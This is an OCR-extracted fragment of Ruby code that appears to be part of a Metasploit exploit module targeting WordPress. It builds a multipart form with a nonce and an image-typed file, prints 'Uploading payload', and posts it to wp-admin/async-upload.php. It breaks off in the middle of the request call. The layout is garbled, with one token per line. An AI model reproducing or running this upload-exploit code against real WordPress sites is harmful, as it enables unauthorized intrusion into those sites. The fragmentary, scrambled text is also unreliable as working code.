
    post_data 
<
<
"\r\n
#{
wp_nonce
}
\r\n"
    post_data 
<
<
"--
#{
boundary
}
\r\n"
    post_data 
<
<
"Content-Disposition: 
form-data; name=\"async-upload\"; 
filename=\"
#{
img_name
}
\"\r\n"
    post_data 
<
<
"Content-Type: 
image/jpeg\r\n"
    post_data 
<
<
"\r\n
#{
img_data
}
\r\n"
    post_data 
<
<
"--
#{
boundary
}
--\r\n"
print_status
(
"Uploading payload"
)
    upload_uri 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'async-upload.php'
)
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 upload_uri
,
'ctype'
=
>
"multipart/form-
data; boundary=
#{
boundary
}
"
,
'data'
=
>
 post_data
,